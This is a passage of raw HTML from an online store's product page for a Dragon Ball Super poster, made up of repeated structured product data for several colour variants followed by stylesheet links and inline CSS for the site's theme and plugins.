prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw955"}},{"@type":"Product","sku":"1005004688900872-13","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW956","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture.jpg_640x640.jpg","color":"dw956","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw956"}},{"@type":"Product","sku":"1005004688900872-14","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW958","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-14.jpg_640x640-14.jpg","color":"dw958","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw958"}},{"@type":"Product","sku":"1005004688900872-15","name":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting - DW975","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","image":"https://dragonball.store/wp-content/uploads/2022/09/Dragon-Ball-Super-Super-Hero-Poster-2022-Japanese-Anime-Movies-Prints-Wall-Art-Canvas-Painting-Picture-13.jpg_640x640-13.jpg","color":"dw975","offers":{"@type":"Offer","description":"Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting 1.We help Drop Transport and Wholesale. 2.To maintain down the transport prices and aviod the broken on transport approach, no mat, No Body, Canvas Solely. 3.The portray will not be handpainted, it's printed by machine. Because the lighting results, the colour of objects perhaps a little bit completely different from photos. 4.The poster will come withoutwhite border,Should you want, please go away message whereas submitting your order. 5.We settle for customized sizes and photos, if you need, pls contact with us. 6.The anticipated supply date can be affected by customs, climate and so on., generally it might take a little bit longer to obtain,Please contact us when you haven't acquired the package deal to increase your order safety time. 7.If you'd like a sooner supply and may settle for the specific value, please contact us. Product Element &nbsp; &nbsp; &nbsp;","price":"19.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/?attribute_pa_color=dw975"}}],"@id":"https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Super: Super Hero Poster Japanese Anime Movie Painting Comments Feed" href="https://dragonball.store/shop/dragon-ball-super-super-hero-poster-japanese-anime-movie-painting/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-super-super-hero-poster-japanese-anime-movie-painting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-super-super-hero-poster-japanese-anime-movie-painting%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 